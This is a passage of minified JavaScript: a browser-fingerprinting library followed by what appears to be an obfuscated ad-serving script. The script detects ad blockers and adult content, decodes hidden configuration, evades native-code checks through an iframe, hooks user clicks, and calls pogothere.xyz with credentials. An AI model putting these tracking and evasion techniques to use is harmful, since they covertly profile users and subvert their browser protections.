U.Intl.DateTimeFormat).resolvedOptions().timeZone},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!y()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){return navigator.platform},plugins:function(){if(y())return[];if(navigator.plugins){for(var e=[],t=0;t<navigator.plugins.length;++t){var n=navigator.plugins[t];if(n){for(var r=[],o=0;o<n.length;++o){var i=n[o];r.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:r})}}return e}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=240,e.height=140,e.style.display="inline",[e,e.getContext("2d")]}(),t=e[0],n=e[1];if(!function(e,t){return!(!t||!e.toDataURL)}(t,n))return{winding:!1,data:""};n.rect(0,0,10,10),n.rect(2,2,6,6);var r=!n.isPointInPath(5,5,"evenodd");n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.font="11pt no-real-font-123";var o="Cwm fjordbank ���� gly";return n.fillText(o,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(o,4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),{winding:r,data:R(t)}},touchSupport:function(){var e,t=0;void 0!==B.maxTouchPoints?t=d(B.maxTouchPoints):void 0!==B.msMaxTouchPoints&&(t=B.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in L}},fonts:function(){var e=I.body,t=I.createElement("div"),n=I.createElement("div"),r={},o={},i=function(){var e=I.createElement("span");e.textContent="mmMwWLliI0O&1";for(var t=0,n=Object.keys(D);t<n.length;t++){var r=n[t];e.style[r]=D[r]}return e},a=function(e){return O.some((function(t,n){return e[n].offsetWidth!==r[t]||e[n].offsetHeight!==o[t]}))},c=O.map((function(e){var n=i();return n.style.fontFamily=e,t.appendChild(n),n}));e.appendChild(t);for(var u=0,s=O.length;u<s;u++)r[O[u]]=c[u].offsetWidth,o[O[u]]=c[u].offsetHeight;var l=function(){for(var e={},t=function(t){e[t]=O.map((function(e){var r=function(e,t){var n=i();return n.style.fontFamily="'"+e+"',"+t,n}(t,e);return n.appendChild(r),r}))},r=0,o=E;r<o.length;r++){t(o[r])}return e}();e.appendChild(n);for(var f=[],d=0,h=E.length;d<h;d++)a(l[E[d]])&&f.push(E[d]);return e.removeChild(n),e.removeChild(t),f},audio:function(){return s(this,void 0,void 0,(function(){var e,t,n,r,o,i;return l(this,(function(a){switch(a.label){case 0:if(!(e=A.OfflineAudioContext||A.webkitOfflineAudioContext))return[2,-2];if(b()&&!C()&&!(v(["DOMRectList"in g,"RTCPeerConnectionIceEvent"in g,"SVGGeometryElement"in g,"ontransitioncancel"in g])>=3))return[2,-1];t=new e(1,44100,44100),(n=t.createOscillator()).type="triangle",T(t,n.frequency,1e4),r=t.createDynamicsCompressor(),T(t,r.threshold,-50),T(t,r.knee,40),T(t,r.ratio,12),T(t,r.reduction,-20),T(t,r.attack,0),T(t,r.release,.25),n.connect(r),r.connect(t.destination),n.start(0),a.label=1;case 1:return a.trys.push([1,3,4,5]),[4,k(t)];case 2:return o=a.sent(),[3,5];case 3:if("timeout"===(i=a.sent()).name||"suspended"===i.name)return[2,-3];throw i;case 4:return n.disconnect(),r.disconnect(),[7];case 5:return[2,x(o.getChannelData(0))]}}))}))},pluginsSupport:function(){return void 0!==navigator.plugins},productSub:function(){return navigator.productSub},emptyEvalLength:function(){return eval.toString().length},errorFF:function(){try{throw"a"}catch(e){try{return e.toSource(),!0}catch(t){return!1}}},vendor:function(){return navigator.vendor},chrome:function(){return void 0!==window.chrome},cookiesEnabled:function(){try{N.cookie="cookietest=1; SameSite=Strict;";var e=-1!==N.cookie.indexOf("cookietest=");return N.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}};function j(e,t,n){return s(this,void 0,void 0,(function(){var r,o,i,a,c,s,f,d,h;return l(this,(function(l){switch(l.label){case 0:r=Date.now(),o={},i=0,a=Object.keys(e),l.label=1;case 1:if(!(i<a.length))return[3,7];if(c=a[i],function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(n,c))return[3,6];s=void 0,l.label=2;case 2:return l.trys.push([2,4,,5]),h={},[4,e[c](t)];case 3:return h.value=l.sent(),s=h,[3,5];case 4:return f=l.sent(),s=f&&"object"==typeof f&&"message"in f?{error:f}:{error:{message:f}},[3,5];case 5:d=Date.now(),o[c]=u(u({},s),{duration:d-r}),r=d,l.label=6;case 6:return i++,[3,1];case 7:return[2,o]}}))}))}function z(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?u({name:(n=t).name,message:n.message,stack:null===(r=n.stack)||void 0===r?void 0:r.split("\n")},n):t;var n,r}),2)}function V(e){return c(function(e){for(var t="",n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o],a=i.error?"error":JSON.stringify(i.value);t+=(t?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return t}(e))}var J=function(){function e(){}return e.prototype.get=function(e){return void 0===e&&(e={}),s(this,void 0,void 0,(function(){var t,n;return l(this,(function(r){switch(r.label){case 0:return[4,j(W,void 0,[])];case 1:return t=r.sent(),n=function(e){var t;return{components:e,get visitorId(){return void 0===t&&(t=V(this.components)),t},set visitorId(e){t=e}}}(t),e.debug&&console.log("Copy the text below to get the debug data:\n\n```\nversion: 3.0.5\nuserAgent: "+navigator.userAgent+"\ngetOptions: "+JSON.stringify(e,void 0,2)+"\nvisitorId: "+n.visitorId+"\ncomponents: "+z(t)+"\n```"),[2,n]}}))}))},e}();function q(e){var t=(void 0===e?{}:e).delayFallback,n=void 0===t?50:t;return s(this,void 0,void 0,(function(){return l(this,(function(e){switch(e.label){case 0:return[4,(t=n,r=2*n,void 0===r&&(r=1/0),new Promise((function(e){f.requestIdleCallback?f.requestIdleCallback((function(){return e()}),{timeout:r}):setTimeout(e,Math.min(t,r))})))];case 1:return e.sent(),[2,new J]}var t,r}))}))}var K={load:q,hashComponents:V,componentsToDebugString:z},X=c;return e.componentsToDebugString=z,e.default=K,e.getComponents=j,e.hashComponents=V,e.isChromium=w,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=function(){var e;return v(["buildID"in m,(null===(e=p.documentElement)||void 0===e?void 0:e.style)&&"MozAppearance"in p.documentElement.style,"MediaRecorderErrorEvent"in g,"mozInnerScreenX"in g,"CSSMozDocumentRule"in g,"CanvasCaptureMediaStream"in g])>=4},e.isTrident=y,e.isWebKit=b,e.load=q,e.murmurX64Hash128=X,e}({});(function(){function Fa(){this.gb=!0}function kb(a){this.id=a}function Ga(){}function Oc(a,b,d,e){this.g=Pc;this.f="native_ads_"+b;this.c=b;this.h=a;this.j=d;this.a=e}function S(a,b,d,e,h,c){this.s=c;this.c=b;this.v=d;this.l=h;this.o=!0;var l=this;H.A(lb,function(){l.v.g.lc()})}function Sb(a){for(var b=new N,d=0;d<a.length;d++)for(var e=a[d].trim().split(/,/g),h=0;h<e.length;h++)-1==e[h].replace(/[*][=]/g,"").indexOf("*")&&b.a(e[h]);a=[];b.K(function(b){a.push(b);a.push(b+" *")});return a}function Tb(a,
b){if("undefined"!=typeof a&&a){var d=q.c(b);if(a[d])return Tb(a[d],b);d=a.native_ads_ct;if("undefined"!=typeof d)return[a,da.T.va,d,a.native_ads_ctc,a.native_ads_ctt||b.c,a.native_ads_ddb||null];for(d=0;d<Ub.length;d++){var e=Ub[d](a);if(e&&2==e.length)return[a,da.T.va,e[0],e[1],b.c,null]}if(a.parentNode&&a.parentNode.tagName)return[a,da.T.Ga,0,0,b.c,null]}return[a,da.T.Fa,0,0,b.c,null]}function mb(a,b){if(0==a){var d=L.Za(b,"a");if(d)return L.ab(d)?1:2}return a}function sa(a){return a.tagName&&
a.tagName.toLowerCase()||""}function ta(a,b,d){d=d||0;var e=a.getBoundingClientRect();if(10<Vb(a))return 4<=e.width/e.height&&Wb(a.outerHTML)?7:0;if(4>d){var h=sa(a);if("img"==h){var h=a.src,c=h.replace(k.location.protocol+"//"+k.location.hostname,"");c!=h&&(h=c)}else"a"==h?(h=a.href,a.hostname==k.location.hostname&&(h=a.pathname+a.search)):h=a.outerHTML;h=h.toLowerCase();if(null!=h&&(c=Xb(h,Yb),null!=c))return c;if(Zb(h,[".exe",".rar",".zip",".7z",".msi"]))return 4;if(Zb(h,[".avi",".mp4",".mkv",
".vid"]))return 6;c=Xb(a.outerHTML.toLowerCase(),Yb);if(null!=c)return c;if(4<=e.width/e.height&&Wb(a.outerHTML))return 7}return nb(e.width,e.height,$b,.1)?8:!b&&a.parentNode&&a.parentNode.tagName?(ac(a)||(d+=1),ta(a.parentNode,b,d)):0}function Vb(a){a=a.getElementsByTagName("*");for(var b=[],d=0;d<a.length;d++){var e=a[d];e.parentNode&&(ac(e)||b.push(e))}return b.length}function ac(a){var b=a.getBoundingClientRect(),d=b.height,b=b.width;if(20>d*b)return!0;a=a.parentNode.getBoundingClientRect();return 10>=
(a.height-d||1)*(a.width-b||1)}function Zb(a,b){a=a.trim();for(var d=0;d<b.length;d++){var e=b[d];if(-1!==a.indexOf(e,a.length-e.length))return!0}return!1}function Wb(a){for(var b=["menu","nav","bar","header","footer"],d=0;d<b.length;d++)if(-1<a.indexOf(b[d]))return!0;return!1}function Xb(a,b){for(var d=0;d<b.length;d+=2){var e=b[d],c=b[d+1];"undefined"!=typeof c.length&&(c=[c]);for(var g=0;g<c.length;g++)if(-1<a.indexOf(c[g]))return e}return null}function nb(a,b,d,e){for(var c=0;c<d.length;c+=2){var g=
d[c]/a;if(g=g<=1+e&&g>=1-e)g=d[c+1]/b,g=g<=1+e&&g>=1-e;if(g)return!0}return!1}function q(){this.id=0;this.f=this.v=null;this.l=""}function Ra(a){return Qc.c(a.tagName.toLowerCase())}function bc(a,b){var d=L.ga(b),e=a.style;if(e.top!==d.top||e.left!==d.left||e.height!==d.height||e.width!==d.width)e.height=d.height+"px",e.width=d.width+"px",e.top=d.top+"px",e.left=d.left+"px",e.position="fixed"}function Rc(a){function b(a,b,d){if(b&&-1<b.indexOf(d)&&-1<b.indexOf("~")){b=JSON.parse(atob(b.split("~")[1]));
for(var e in b)a.setItem(e,b[e])}}var d=this,e=[];try{if(void 0!=Sa.Tc){if(void 0==Sa.Vc&&"sessionStorage"in window)try{e.push(new ua)}catch(c){}else{try{e.push(new va)}catch(c){}e.push(new wa)}e.push(new ma)}e.push(new Ha);for(var h=0;h<e.length;h++)if(this.C=e[h])try{this.C.setItem("a","1");this.C.removeItem("a");break}catch(c){}var g=a.f;b(this.C,k.name,g);window.name=g}catch(c){E(u.i,"error while creating LocalCache: "+c)}if(!this.C)throw Error("no storage");this.K=this.C.forEach||function(a){for(var b=
d.C,e=0,c=b.length;e<c;e++){var h=b.key(e);null!=h&&a(h,b.getItem(h),e)}};this.sa=function(a){var b=d.C;this.K(function(d){0==d.indexOf(a)&&b.removeItem(d)})}}function Ha(){this.map={}}function ma(){}function wa(){}function ea(){this.length=0}function ua(){this.length=window.sessionStorage.length}function va(){this.length=window.localStorage.length}function Ia(a,b,d){this.f=a;this.c={};this.h=d||!1;b="/"!=b.charAt(0)?"/"+b:b;a=b.indexOf("?");if(-1<a){d={};var e=b.substring(a).substring(1);if(e)for(var e=
e.split("&"),c=0;c<e.length;c++)if(0<e[c].length){var g=e[c].split("=");d[g[0]]=decodeURIComponent(g[1]||"")}this.c=d;b=b.substring(0,a)}this.g=b}function Y(a,b,d,e,c){this.f=null;this.c=U.a();this.a=U.a();this.F=a;this.I=b;this.h=d;this.g=d.f;this.G=e||0;this.J=c||86400}function cc(a,b,d){if(b=U.c(Z.C.getItem(b)))return b;a=a.g;(d||[]).push(0);Z.sa(a);return U.f()}function Tc(){this.a=(new Date).getTime()}function U(a,b){this.c=a;this.a=b}function Ja(a){for(var b=xa(5),d="",e=0;e<a.length;e++)d+=
String.fromCharCode(a.charCodeAt(e)^b.charCodeAt(e%b.length));return btoa(b+d).replace(/=/g,"")}function ob(){var a=G.D(pb);if("undefined"!=typeof a)return a;a=Uc();G.N(pb,a);return a}function Uc(){try{if(f.querySelector("meta[content='RTA-5042-1996-1400-1577-RTA']"))return!0;var a=Vc();return 7<=a[0]&&2<=a[1]&&.05<a[0]/a[2]}catch(b){return!1}}function Vc(){function a(a,c){a.K(function(a,h){if(2<a.length){e+=h;for(var g=1;g<dc.length;g++)dc[g].c(a)&&(b+=h*g*c[g],d+=h)}})}for(var b=0,d=0,e=0,c=ec(),
g=qb(location.href),l=0;l<g.length;l++)c.add(g[l].toLowerCase());a(c,Wc);l=Xc(f.documentElement.innerText.toLowerCase());c=qb(l);for(l=0;l<c.length;l++)c[l]=c[l].toLowerCase();l=ia.a(c);a(l,[1,1,1,1]);return[b,d,e]}function Xc(a){function b(a){for(var b=[],d=0;d<a.length;d++){var e=a[d];1<e.clientHeight&&1<e.clientWidth&&b.push(e)}return b}function d(a){var b=a.length;if(0===b)return 0;for(var d=0,e=0;e<a.length;e++)"a"==a[e].tagName.toLowerCase()&&d++;return d/b}try{for(var e=function(){for(var a=
xa(16),b=[],d=f.querySelectorAll("a"),e=0;e<d.length;e++){var c=d[e];c.parentNode[a]||(c.parentNode[a]=!0,b.push(c.parentNode))}for(e=0;e<b.length;e++)delete b[e][a];return b}(),c=0;c<e.length;c++){var g=e[c];if(!(5>g.childElementCount)){var l=b(g.children);5>l.length||.8<d(l)&&(a=a.replace(g.innerText.toLowerCase(),""))}}}catch(z){}return a}function qb(a){return a.replace(/[^a-z0-9\s\t\n\r]/ig," ").split(/[\s\t\n\r]/g)}function Yc(){var a=[];ec().K(function(b,d){1<d&&3<b.length&&15>b.length&&a.push([b,
d])});a.sort(function(a,b){return a[1]==b[1]?0:a[1]>b[1]?1:-1});for(var b=a.slice(0,20),d=[],e=0;e<b.length;e++)d.push(b[e][0]);return d.join(" ")}function ec(){var a=new ia,b={"name='description'":!0,"name='keywords'":!0,"property='og:title'":!0,"property='og:description'":!0},d=k.document.title;d.length&&fc(d,a);for(var e in b)try{var c=f.querySelector("meta["+e+"]");if(c){var g=c.getAttribute("content");fc(g,a)}}catch(l){E(u.vb,"error in keyword selector: "+e+", "+l)}return a}function fc(a,b){for(var d=
qb(a),e=0;e<d.length;e++){var c=d[e];c&&0<c.length&&b.add(c.toLowerCase())}}function Zc(){try{var a=!1,b="am_sid"+K;f.currentScript&&f.currentScript.getAttribute("subid")&&(a=f.currentScript.getAttribute("subid"),k[b]=a);k[b]&&(a=k[b]);if(a)return a}catch(d){E(u.i,"error in extracting subid: "+d)}return null}function Ka(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function ia(){this.a={}}function $c(a,b){gc?ad(function(a){a?C(u.kb):C(u.yb);b(a)},a):b(!1)}function hc(a,b){var d=f.createElement("img");
d.onerror=function(){a(!0)};d.onload=function(){a(!1)};d.src=b}function rb(a,b,d,e,c){var g;d=d||0;if(!c){g=f.getElementsByTagName("body")[0];if(!g){hc(b,e);return}c=f.createElement("div");g.appendChild(c);c.innerHTML="test";c.style.position="fixed";c.style.left="-200px";c.style.opacity="0";c.className=a}var l=c;F(function(){"none"===sb(l,"display","display")||"hidden"===sb(l,"visibility","visibility")||0===l.offsetWidth||0===l.offsetHeight?(b(!0),l.parentNode.removeChild(l)):5>d?F(function(){rb(a,
b,d+1,e,l)},20):(hc(b,e),l.parentNode.removeChild(l))},50)}function ad(a,b){var d="isAd contentad google_ad googleAdsense googleAd300x250 insertad header-ad-wrapper homeAd homeAd2 iframe-ads item-advertising leaderAdvert horizontalAd horizontal_ads idGoogleAdsense".split(" ");rb(d[Math.floor(Math.random()*d.length)],function(e){e?rb(d[Math.floor(Math.random()*d.length)],a,1,b):a(!1)},0,b)}function tb(a,b){"undefined"!==typeof ub&&!1!==ub||bd(a,b)}function bd(a,b){if(2!=a[1]&&4!=a[1]&&3!=a[1]){if(b&&
a[0]==u.i[0]){var d=b;if(ic.c(d))return;ic.a(d)}na.send.apply(na,arguments)}}function cd(a){var b;b=b||function(){};try{if(na.v.a==fa.ea&&k.navigator.sendBeacon){k.navigator.sendBeacon(a);b();return}}catch(e){}var d=new Image;d.onerror=d.onload=b;d.src=a}function E(a,b){jc()&&tb(a,b)}function C(a,b){jc(a)&&tb(a,b)}function kc(a){var b=0;K=a[b++];ja=a[b++];Ta=a[b++];oa=a[b++];lc=a[b++];mc=a[b++];vb=(V=a[b++])&&0<V.length?nc(V).join(", "):"";wb=(pa=a[b++])&&0<pa.length?nc(pa).join(", "):"";b++;ya=a[b++];
W=a[b++];xb=a[b++];Ua=a[b++];Va=a[b++];oc=a[b++];yb=a[b++];ub=a[b++];y=a[b++];zb=a[b++];pc=a[b++];La=a[b++];Ab=a[b++];Bb=a[b++];qc=a[b++];Wa=a[b++];qa=a[b++];Cb=a[b++];b++;Xa=a[b++];za=a[b++];rc=a[b++];ba=a[b++];Ma=a[b++];Db=a[b++];Na=a[b++];b++;b++;b++;Ya=a[b++];Za=a[b++];Eb=a[b++];Fb=a[b++];$a=a[b++];H.B(dd)}function Gb(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",d=0;d<a.length;){var e=ab(bb(a,d++)),c=ab(bb(a,d++)),g=ab(bb(a,d++)),l=ab(bb(a,d++)),f=(c&15)<<4|g>>2,k=(g&3)<<6|l,
b=b+Aa(e<<2|c>>4);64!=g&&0<f&&(b+=Aa(f));64!=l&&0<k&&(b+=Aa(k))}a=b;b="";for(d=0;d<a.length;)e=a.charCodeAt(d),128>e?(b+=Aa(e),d++):191<e&&224>e?(b+=Aa((e&31)<<6|a.charCodeAt(d+1)&63),d+=2):(b+=Aa((e&15)<<12|(a.charCodeAt(d+1)&63)<<6|a.charCodeAt(d+2)&63),d+=3);return b}function ab(a){return"abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a)}function bb(a,b){return a.charAt(b)}function sc(a){var b,d,e,c;w.c()&&9>w.f(J.R)?(c=f.documentElement,b=c.clientWidth,d=c.clientHeight,
e=c.offsetWidth,c=c.offsetHeight):(b=window.innerWidth,d=window.innerHeight,e=window.outerWidth,c=window.outerHeight);return b/e>a&&d/c>a}function Hb(){var a=!1;try{a=k.top!==k.self}catch(b){return!0}return a}function Ib(a,b){a();return ga(a,b)}function cb(a){return decodeURIComponent(escape(window.atob(a)))}function tc(a,b){var d=!1;a&&(d=a.tagName.toLowerCase()==b);return d}function P(a,b){var d=a.style;if(d)for(var e in b)b.hasOwnProperty(e)&&(d[e]=b[e])}function uc(){var a=new N;if(w.a()){if(w.l())return a.a(Ba()),
a;if(w.G())return a.a("touchstart"),a.a("click"),a.a("dblclick"),a.a("touchend"),a.a("touchcancel"),a;if(w.g())return w.chrome()&&62<=w.f(J.chrome)?a.a("mouseup"):(a.a("dblclick"),a.a("mouseup"),a.a("touchend")),a;a.a(Ba());return a}a.a(Ba());return a}function Ba(){return w.chrome()?"mousedown":"click"}function sb(a,b,d){if(window.getComputedStyle)return k.document.defaultView.getComputedStyle(a,null).getPropertyValue(b);if(a.currentStyle)return a.currentStyle[b]||a.currentStyle[d]}function vc(){try{var a,
b=navigator.languages;if(b){for(var d=[],e=0;e<b.length;e++)(a=b[e])&&-1==a.indexOf("en")&&d.push(a);return d.join(",")}return(a=navigator.language||navigator.a)&&-1==a.indexOf("en")?a:""}catch(c){return""}}function Jb(a){var b=f.createElement("a");b.href=a;return b.hostname}function ed(a,b){"undefined"==typeof Kb[a]&&(Kb[a]=b());return Kb[a]}function Lb(a){for(var b=-1,d=0;d<a.length;d++)var e=fd[(a.charCodeAt(d)^b)&255],b=b>>>8,b=b^e;return(b^-1)>>>0}function B(){for(var a=ra();wc.c(a);)a=ra();
wc.a(a);return a}function N(){this.f={}}function nc(a){for(var b=a.length,d=a.slice(),e=0;e<b;e++)d.push(a[e]+" *");return d}function ra(){return xa(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz")+xa(Math.floor(8*Math.random())+8)}function xa(a,b){b=b||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var d="",e=b.length,c=0;c<a;c++)d+=b.charAt(Math.floor(Math.random()*e));return d}function X(){return(new Date).getTime()}function xc(a,b,d){function e(a,b){a&&a.charAt(0)!=
b&&(a=b+a);return a||""}return"https://"+a+encodeURI(e(b,"/"))+e(d,"?")+e(void 0,"#")}function yc(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push([d,encodeURIComponent(a[d])].join("="));return b.join("&")}function jc(a){for(var b="undefined"==typeof A?Math.floor(100*Math.random()+1):Number(A.g.pa)%100,d=!1,e=0,c=zc.length;e<c;e++)void 0!==a&&a[0]===zc[e]&&(d=!0);return d&&(1<=b||10>=b)}function gd(){var a=window.location.href;if(""!==a)return(new k.URL(a)).hostname}function hd(){try{navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function(a){"Windows"===
navigator.userAgentData.platform&&13<=parseInt(a.platformVersion.split(".")[0])&&(k.gw11=!0)})}catch(a){}}function Oa(a,b,d){window.localStorage.setItem(a,JSON.stringify({value:b,Ba:(new Date).getTime()+d}))}function Ac(a){var b=window.localStorage.getItem(a);if(!b)return null;b=JSON.parse(b);return(new Date).getTime()>b.Ba?(window.localStorage.removeItem(a),null):b.value}function id(){var a=Ac("fjidd")||"-1";"-1"!==a&&"-2"!==a||fetch("https://pogothere.xyz",{credentials:"include",mode:"cors"}).then(function(a){return a.text()}).then(function(a){-1!==
a.indexOf("|")?(Oa("fjidd",a.split("|")[0],18E5),Oa("agecc",a.split("|")[1],18E5)):Oa("fjidd",a,18E5)})["catch"](function(){Oa("fjidd","-2",18E5)})}function jd(){var a,b,d,e;null===Ac("ubw")&&(a=(new Date).getTime(),fetch("https://pogothere.xyz/asd100.bin",{cache:"no-store",credentials:"include",mode:"cors"}).then(function(a){return a.text()})["catch"]().then(function(c){b=(new Date).getTime();d=c.length;e=d/((b-a)/1E3)/1024;Oa("ubw",e,864E5)}))}N.prototype.remove=function(a){delete this.f[a];return this};
N.prototype.c=function(a){return this.f[a]};N.prototype.a=function(a){this.f[a]=!0;return this};N.prototype.K=function(a){var b=this.f,d;for(d in b)if(null===a(d))break};N.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new N,d=0;d<a.length;d++)b.a(a[d]);return b};var wc=new N,fd=function(a){for(var b=[],d,e=0;256>e;e++){d=e;for(var c=0;8>c;c++)d&1?(d>>>=1,d^=a):d>>>=1;b[e]=d}return b}(3988292384),M=navigator.userAgent.toLowerCase(),Kb={},J={ad:0,Mc:1,
$c:2,Nc:3,ob:4,sb:5,R:6,Ob:7,tb:8,Mb:9,zb:10,Ab:11,VERSION:12,Hc:13,Gc:14,wb:15,Bb:16,Bc:17},w=new function(){this.H=function(){return/windows/.test(M)};this.w=function(){return/macintosh/.test(M)};this.chrome=function(){return(/chrome/.test(M)||/crios/.test(M))&&!/edge/.test(M)};this.c=function(){return/msie|trident\//.test(M)&&!/opera/.test(M)};this.G=function(){return/uc(web|browser)/.test(M)};this.h=function(){return/firefox/.test(M)};this.f=function(a){return ed(J.VERSION,function(){var b=[];
switch(a){case J.sb:b=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case J.Ob:b=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case J.wb:b=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case J.Ab:b=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case J.Bb:b=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case J.zb:b=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case J.R:b=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,
/msie\s([0-9]+\.[0-9a-z]+)/];break;case J.ob:b=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case J.tb:b=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case J.Mb:b=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/]}for(var d=0,e=b.length;d<e;d++){var c=M.match(b[d]);if(c&&c[1])return parseFloat(c[1])}return 0})};this.j=function(){return(this.H()||this.w()||this.s()&&!this.g())&&!/mobi/.test(M)};this.a=function(){return!this.j()};this.o=function(){return/iphone/.test(M)};this.g=function(){return/android/.test(M)};
this.s=function(){return/linux/.test(M)};this.F=function(){return/iemobile/.test(M)};this.m=function(){return/ipad/.test(M)};this.l=function(){return this.m()||this.o()}},r={ra:[],A:function(a,b,d,e,c){window.addEventListener?(e.addEventListener(a,b,d),c||r.ra.push([a,b,d,e])):window.attachEvent&&(e["e"+a+b]=b,e[a+b]=function(){if(e["e"+a+b])e["e"+a+b](window.event)},e.attachEvent("on"+a,e[a+b]),c||r.ra.push([a,b,d,e]))},L:function(a,b,d,e){window.removeEventListener?e.removeEventListener(a,b,d):
window.detachEvent&&(e.detachEvent("on"+a,e[a+b]),e[a+b]=null,e["e"+a+b]=null)},gd:function(){for(var a=r.ra,b=a.length,d=0;d<b;d++)try{r.L.apply(null,a[d])}catch(e){}r.ra=[]},Cd:function(a){a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()},qc:function(a){a.cancelBubble=!0;a.a=!1;a.stopImmediatePropagation&&a.stopImmediatePropagation()},jc:function(a){a.returnValue=!1;a.preventDefault&&a.preventDefault()},M:function(a){if(k.document.body)a();else if(window.jQuery)window.jQuery(k.document).ready(a);
else{var b=function(){r.L("DOMContentLoaded",b,!0,k.document);r.L("load",b,!0,k);k.document.body?a():r.M(a)};if(r.Xb()||"loading"!==k.document.readyState&&!k.document.documentElement.doScroll){var d=function(){k.document.body?b():F(d,5)};F(d,5)}else r.A("DOMContentLoaded",b,!0,k.document,!1),r.A("load",b,!0,k,!1)}},md:function(a,b,d,e,c){var g;b={bubbles:!0,cancelable:"mousemove"!=a,view:window,detail:0,screenX:b,screenY:d,clientX:e,clientY:c,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:void 0};
if("function"==typeof k.document.createEvent)g=f.createEvent("MouseEvents"),g.initMouseEvent(a,b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b.clientX,b.clientY,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,k.document.body.parentNode);else if(k.document.createEventObject){g=f.createEventObject();for(var l in b)g[l]=b[l];g.button={0:1,1:4,2:2}[g.button]||g.button}return g},B:function(a,b){k.document.dispatchEvent?b.dispatchEvent(a):k.document.fireEvent&&b.fireEvent("on"+a.type,a)},
fd:function(a){a=a||k.event;var b=a.pageX,d=a.pageY;"undefined"==typeof b&&(b=(a.clientX||a.screenX)+(f.body.scrollLeft||0)+(f.documentElement.scrollLeft||0),d=(a.clientY||a.screenY)+(f.body.scrollTop||0)+(f.documentElement.scrollTop||0));return[b,d]},Xb:function(){return"complete"===k.document.readyState}};w.c()&&w.f(J.R);r.pc=function(a,b){try{w.chrome()&&(window.oncontextmenu=a,r.A("click",function(b){var e=b||window.event,c;"contextmenu"==e.type?c=!0:"which"in e?c=3==e.which:"button"in e&&(c=
2==e.button);c&&a(b);16===oa&&navigator.userAgent.match(/Android/i)&&k.localStorage.getItem("sle")&&(e.preventDefault(),window.localStorage.removeItem("sle"))},!0,b))}catch(d){E(u.i,""+d)}};var k=window,F=k.setTimeout,ga=k.setInterval,f=k.document;try{if((!w.c()||w.c()&&8<w.f(J.R))&&-1==(f.querySelectorAll+"").toString().toLowerCase().indexOf("edoc evitan".split("").reverse().join(""))){var Pa=f.createElement("iframe");Pa.style.display="none";r.M(function(){f.body.appendChild(Pa);f={};for(var a in Pa.contentDocument)try{var b=
Pa.contentDocument[a];switch(typeof b){case "function":f[a]=(new function(a){this.call=function(){return a.apply(k.document,arguments)}}(Pa.contentDocument[a])).call;break;default:f[a]=b}}catch(d){}})}}catch(a){}var k=window,K,oa,Ta,pa,wb,ja,V,vb,mc,lc,ya,W,xb,Ua,Va,yb,oc,ub,y,zb,pc,La,Ab,Bb,qc,Wa,qa,Cb,Xa,za,rc,ba,Za,Ma,Db,Na,Ya,Eb,Fb,$a,Aa=String.fromCharCode,Mb={Qb:function(a){return a&&1==a.length},Ya:function(a){return JSON.parse(Gb(a))}},Nb=B(),kd=B(),lb=B(),ld=B(),md=B(),Ob=B();B();var Pb=
